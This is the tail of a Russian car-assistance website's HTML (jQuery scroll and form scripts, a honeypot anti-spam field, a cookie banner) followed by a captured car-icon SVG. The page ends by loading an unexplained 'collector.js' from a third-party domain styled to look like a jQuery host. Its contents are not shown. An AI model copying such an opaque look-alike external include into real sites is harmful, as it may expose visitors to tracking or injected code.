  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item3.svg
body_size: 1863
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M49.653 18.3754C49.5341 18.0294 49.1129 17.7603 48.7612 17.7603C47.2382 17.7603 45.7154 17.7603 44.1924 17.7603C43.8408 17.7603 43.4194 18.0294 43.3005 18.3754C43.1842 18.714 43.0973 19.0162 43.0395 19.3004L39.9877 10.8573C39.4843 9.46502 38.1512 8.52963 36.6709 8.52963H13.3295C11.849 8.52963 10.5162 9.46502 10.0126 10.8575L6.96063 19.3014C6.90273 19.017 6.81582 18.7144 6.69938 18.3754C6.58054 18.0294 6.15916 17.7603 5.80758 17.7603C4.2847 17.7603 2.76182 17.7603 1.23882 17.7603C0.887242 17.7603 0.465854 18.0294 0.347014 18.3754C-0.115677 19.7225 -0.115423 20.4937 0.347141 21.841C0.465981 22.187 0.887369 22.4561 1.23895 22.4561C2.76195 22.4561 4.28483 22.4561 5.8077 22.4561C5.81201 22.4561 5.81657 22.455 5.82101 22.4548L5.75208 22.6458C4.82049 22.9553 4.14787 23.8323 4.14787 24.8679V31.9381V32.5208V40.3444C4.14787 40.9664 4.65186 41.4704 5.27381 41.4704H10.9405C11.5623 41.4704 12.0664 40.9664 12.0664 40.3444V34.8634H37.9338V40.3444C37.9338 40.9664 38.4379 41.4704 39.0597 41.4704H44.7264C45.3484 41.4704 45.8524 40.9664 45.8524 40.3444V32.5208V31.9381V24.8679C45.8524 23.8325 45.18 22.9557 44.2488 22.6459L44.1797 22.4548C44.1839 22.455 44.1884 22.456 44.1925 22.456C45.7155 22.456 47.2383 22.456 48.7613 22.456C49.113 22.456 49.5343 22.1869 49.6531 21.8409C50.1157 20.4937 50.1154 19.7225 49.653 18.3754ZM13.7606 12.6731H36.2366L39.7977 22.5251H10.1996L13.7606 12.6731ZM14.3875 29.4656H9.64682C8.62971 29.4656 7.80531 28.6412 7.80531 27.6241C7.80531 26.6071 8.62958 25.7826 9.64682 25.7826H14.3875C15.4045 25.7826 16.229 26.607 16.229 27.6241C16.2291 28.6412 15.4045 29.4656 14.3875 29.4656ZM40.353 29.4656H35.6124C34.5954 29.4656 33.7709 28.6412 33.7709 27.6241C33.7709 26.6071 34.5954 25.7826 35.6124 25.7826H40.353C41.3702 25.7826 42.1946 26.607 42.1946 27.6241C42.1946 28.6412 41.3702 29.4656 40.353 29.4656Z" fill="#6C6C6C"/>
</svg>
